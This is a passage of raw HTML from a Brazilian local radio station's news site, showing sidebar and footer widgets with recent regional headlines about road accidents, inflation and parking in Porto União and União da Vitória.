tie-standard"> <a aria-label="Mercado financeiro reduz projeção de inflação para 2025" href="https://jovempanuva.com.br/2025/12/29/mercado-financeiro-reduz-projecao-de-inflacao-para-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/mercado-economico-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Motociclista fica ferido após acidente na Avenida Santa Rosa, em Porto União" href="https://jovempanuva.com.br/2025/12/29/motociclista-fica-ferido-apos-acidente-na-avenida-santa-rosa-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-porto-uniao-1-291225-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Estacionamento Rotativo é ampliado para novas ruas em União da Vitória" href="https://jovempanuva.com.br/2025/12/29/estacionamento-rotativo-e-ampliado-para-novas-ruas-em-uniao-da-vitoria/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-390x220.jpeg 390w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-300x169.jpeg 300w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-1024x576.jpeg 1024w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-768x432.jpeg 768w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited-18x10.jpeg 18w, https://jovempanuva.com.br/storage/2025/12/estacionamento-rotativo-uva-edited.jpeg 1286w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Acidente grave na BR-280 deixa uma pessoa morta e dois feridos em Porto União" href="https://jovempanuva.com.br/2025/12/28/acidente-grave-na-br-280-deixa-uma-pessoa-morta-e-dois-feridos-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Princípio de incêndio atinge residência no bairro Jardim Oliveira, em Porto União" href="https://jovempanuva.com.br/2025/12/26/principio-de-incendio-atinge-residencia-no-bairro-jardim-oliveira-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/1671f854-46d9-436d-af34-b850e6e238a1.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Brasil termina temporada de 2025 em 5ª posição no ranking da FIFA" href="https://jovempanuva.com.br/2025/12/25/brasil-termina-temporada-de-2025-em-5a-posicao-no-ranking-da-fifa/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/selecao-brasileira-ranking-foto-rafael-ribeiro-cbf-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Caminhonete sai da pista, capota e cai em barranco na SC-135 em Porto União" href="https://jovempanuva.com.br/2025/12/25/caminhonete-sai-da-pista-capota-e-cai-em-barranco-na-sc-135-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/ad6b837b-04cc-4a69-ad03-f85a46dedc4b.jpg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Motociclista fica ferido em colisão e motorista foge do local em Porto União" href="https://jovempanuva.com.br/2025/12/24/motociclista-fica-ferido-em-colisao-e-motorista-foge-do-local-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-390x220.jpeg 390w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-300x169.jpeg 300w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-1024x576.jpeg 1024w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-768x432.jpeg 768w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-1536x864.jpeg 1536w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-18x10.jpeg 18w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225.jpeg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div></div></div></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://jovempanuva.com.br/tag/cruz-machado/" class="tag-cloud-link tag-link-185 tag-link-position-1" style="font-size: 8pt;" aria-label="Cruz Machado (775 itens)">Cruz Machado</a> <a href="https://jovempanuva.com.br/tag/general-carneiro/" class="tag-cloud-link tag-link-122 tag-link-position-2" style="font-size: 8pt;" aria-label="General Carneiro (774 itens)">General Carneiro</a> <a href="https://jovempanuva.com.br/tag/irineopolis/" class="tag-cloud-link tag-link-186 tag-link-position-3" style="font-size: 8.1917808219178pt;" aria-label="Irineopolis (792 itens)">Irineopolis</a> <a href="https://jovempanuva.com.br/tag/jornaldamanha/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 17.780821917808pt;" aria-label="jornaldamanha (2.535 itens)">jornaldamanha</a> <a href="https://jovempanuva.com.br/tag/jornal-da-manha-2/" class="tag-cloud-link tag-link-3816 tag-link-position-5" style="font-size: 13.945205479452pt;" aria-label="jornal da manha (1.575 itens)">jornal da manha</a> <a href="https://jovempanuva.com.br/tag/jovem-pan/" class="tag-cloud-link tag-link-177 tag-link-position-6" style="font-size: 8pt;" aria-label="Jovem Pan (784 itens)">Jovem Pan</a> <a href="https://jovempanuva.com.br/tag/jovempanuva/" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 22pt;" aria-label="jovempanuva (4.142 itens)">jovempanuva</a> <a href="https://jovempanuva.com.br/tag/parana-2/" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 19.315068493151pt;" aria-label="parana (3.041 itens)">parana</a> <a href="https://jovempanuva.com.br/tag/parana/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="Paraná (780 itens)">Paraná</a> <a href="https://jovempanuva.com.br/tag/paula-freitas/" class="tag-cloud-link tag-link-181 tag-link-position-10" style="font-size: 8pt;" aria-label="Paula Freitas (774 itens)">Paula Freitas</a> <a href="https://jovempanuva.com.br/tag/portouniao/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 15.095890410959pt;" aria-label="portouniao (1.829 itens)">portouniao</a> <a href="https://jovempanuva.com.br/tag/porto-uniao/" class="tag-cloud-link tag-link-178 tag-link-position-12" style="font-size: 9.5342465753425pt;" aria-label="Porto União (933 itens)">Porto União</a> <a href="https://jovempanuva.com.br/tag/santacatarina/" class="tag-cloud-link tag-link-62 tag-link-position-13" style="font-size: 15.287671232877pt;" aria-label="santacatarina (1.842 itens)">santacatarina</a> <a href="https://jovempanuva.com.br/tag/santa-catarina/" class="tag-cloud-link tag-link-180 tag-link-position-14" style="font-size: 13.753424657534pt;" aria-label="Santa Catarina (1.551 itens)">Santa Catarina</a> <a href="https://jovempanuva.com.br/tag/tiagoamaral/" class="tag-cloud-link tag-link-108 tag-link-position-15" style="font-size: 17.780821917808pt;" aria-label="tiagoamaral (2.521 itens)">tiagoamaral</a> <a href="https://jovempanuva.com.br/tag/tiago-amaral/" class="tag-cloud-link tag-link-3815 tag-link-position-16" style="font-size: 13.945205479452pt;" aria-label="tiago amaral (1.574 itens)">tiago amaral</a> <a href="https://jovempanuva.com.br/tag/uniaodavitoria/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 16.054794520548pt;" aria-label="uniaodavitoria (2.058 itens)">uniaodavitoria</a> <a href="https://jovempanuva.com.br/tag/uniao-da-vitoria/" class="tag-cloud-link tag-link-129 tag-link-position-18" style="font-size: 8.958904109589pt;" aria-label="União da Vitória (877 itens)">União da Vitória</a></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Encontre-nos no Facebook<span class="widget-title-icon tie-icon"></span></div></div><div id="fb-root"></div><script data-cfasync="false">(function(d, s, id){
var js, fjs=d.getElementsByTagName(s)[0];
if(d.getElementById(id)) return;
js=d.createElement(s); js.id=id;
js.src="//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v3.2";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="http://facebook.com/jovempanuva/" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-adapt-container-width="true">
<div class="fb-xfbml-parse-ignore"><a href="http://facebook.com/jovempanuva/">Encontre-nos no Facebook</a></div></div><div class="clearfix"></div></div></div></div></div><div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-sm-4 normal-side">
<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget">
<div class="about-author about-content-wrapper"><img alt="" src="https://jovempanuva.com.br/storage/2023/01/logo3.png" style="margin-top: 15px; margin-bottom: 0px;" class="about-author-img" width="280" height="47">
<div class="aboutme-widget-content"></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div><div class="tie-col-sm-4 normal-side">
<div id="author-bio-widget-7" class="container-wrapper widget aboutme-widget">
<div class="about-author about-content-wrapper">
<div class="aboutme-widget-content">Em 2018 no dia 27 de março, a TOP FM se filia a maior rede de rádios do Brasil e passa a se chamar Jovem Pan FM União da Vitória. <b>São mais de 30 anos de sucesso!</b></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div><div class="tie-col-sm-4 normal-side">
<div id="tie-newsletter-6" class="container-wrapper widget subscribe-widget">
<div class="widget-inner-wrap">
<div id="mc_embed_signup-tie-newsletter-6">
<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-6" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
<div class="mc-field-group"> <label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-6">Insira o seu endereço de email</label> <input type="email" value="" id="mce-EMAIL-tie-newsletter-6" placeholder="Insira o seu endereço de email" name="EMAIL" class="subscribe-input required email"></div><input type="submit" value="Se inscrever" name="subscribe" class="button subscribe-submit">
</form></div></div><div class="clearfix"></div></div></div><div class="normal-side"></div></div></div></div></div><div id="site-info" class="site-info site-info-layout-2">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Jovem Pan FM União da Vitória. Todos os direitos reservados &nbsp;|&nbsp; <span style="color:red;"></span>Desenvolvido por <a href="https://dedweb.com.br" target="_blank" rel="nofollow noopener">DEDWEB CRIATIVO</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1326"><a href="http://localhost/jovempam/">Início</a></li> <li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1327"><a href="#">Sobre</a></li> <li id="menu-item-1328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a href="#">Equipe</a></li> <li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a target="_blank" href="https://dedweb.com.br" title="Compre agora!">Anuncie Aqui!</a></li> </ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div></div></div></footer>
<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
<div class="share-links icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=Paran%C3%A1%20lidera%20produ%C3%A7%C3%A3o%20nacional%20de%20mandioca%20com%20finalidade%20industrial&#038;url=https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span> </a> <a href="https://api.whatsapp.com/send?text=Paran%C3%A1%20lidera%20produ%C3%A7%C3%A3o%20nacional%20de%20mandioca%20com%20finalidade%20industrial%20https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/&text=Paran%C3%A1%20lidera%20produ%C3%A7%C3%A3o%20nacional%20de%20mandioca%20com%20finalidade%20industrial" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a> <a href="viber://forward?text=Paran%C3%A1%20lidera%20produ%C3%A7%C3%A3o%20nacional%20de%20mandioca%20com%20finalidade%20industrial%20https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn" data-raw="viber://forward?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span> </a></div></div><div class="mobile-share-buttons-spacer"></div><a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Botão Voltar ao topo</span>
</a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra lateral secundária" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div id="mobile-container">
<div id="mobile-search"> <form role="search" method="get" class="search-form" action="https://jovempanuva.com.br/"> <label> <span class="screen-reader-text">Pesquisar por:</span> <input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Pesquisar" /> </form></div><div id="mobile-menu" class="hide-menu-icons"></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"> <ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets">
<div id="posts-list-widget-25" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postagens Populares<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-47">Notícias</span></span><img width="390" height="220" src="https://jovempanuva.com.br/storage/2023/10/s1-unidade-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2023/10/s1-unidade-390x220.jpg 390w, https://jovempanuva.com.br/storage/2023/10/s1-unidade-18x9.jpg 18w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/">Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 de outubro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-thumb"> <div class="post-widget-thumbnail"> <a aria-label="PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/" class="post-thumb"><img width="220" height="124" src="https://jovempanuva.com.br/storage/2023/01/1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/">PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-16x12.jpg 16w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/">Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</a> <div class="post-meta"> <span class="date meta-item tie-icon">4 semanas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Grave acidente na BR-280 em Porto União mata dois irmãos" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/05/IMG_0125-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/">Grave acidente na BR-280 em Porto União mata dois irmãos</a> <div class="post-meta"> <span class="date meta-item tie-icon">12 de maio de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/08/itau-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/">Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados</a> <div class="post-meta"> <span class="date meta-item tie-icon">8 de agosto de 2025</span></div></div></li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-26" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Mais Comentado<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget"><ul class="posts-list-items widget-posts-wrapper"> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/10/08/entrevista-especial-com-o-prefeito-de-uniao-da-vitoria-bachir-abbas/"> <span class="date meta-item tie-icon">8 de outubro de 2022</span> <h3>Entrevista especial com o prefeito de União da Vitória Bachir Abbas</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/10/22/entrevista-especial-com-o-mastologista-pela-sbm-e-cirurgiao-oncologico-dr-charles-ronald-van-santen/"> <span class="date meta-item tie-icon">22 de outubro de 2022</span> <h3>Entrevista especial com o Mastologista pela SBM e Cirurgião Oncológico Dr. Charles Ronald van Santen</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/11/12/turismo-regional-em-destaque-entrevista-com-a-presidente-da-atema-daiane-scolaro/"> <span class="date meta-item tie-icon">12 de novembro de 2022</span> <h3>Turismo regional em destaque: entrevista com a presidente da ATEMA Daiane Scolaro</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span> <h3>PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/28/entrevista-completa-com-o-deputado-estadual-pr-hussein-bakri/"> <span class="date meta-item tie-icon">28 de janeiro de 2023</span> <h3>Entrevista completa com o Deputado Estadual Hussein Bakri</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/02/11/entrevista-com-o-chefe-do-n-r-e-de-uniao-da-vitoria/"> <span class="date meta-item tie-icon">11 de fevereiro de 2023</span> <h3>Entrevista com o chefe do NRE de União da Vitória</h3> </a> </li> </ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-4" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Comentários Recentes<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div></div></div></aside></div></div><template id="tp-language" data-tp-language="pt_BR"></template>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Configurações de Cookies" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Configurações de Cookies"> <img src="https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valorizamos a sua privacidade</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies para aprimorar sua experiência de navegação, veicular anúncios ou conteúdo personalizado e analisar nosso tráfego. Ao clicar em "Aceitar tudo", você concorda com o uso de cookies.</p></div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" 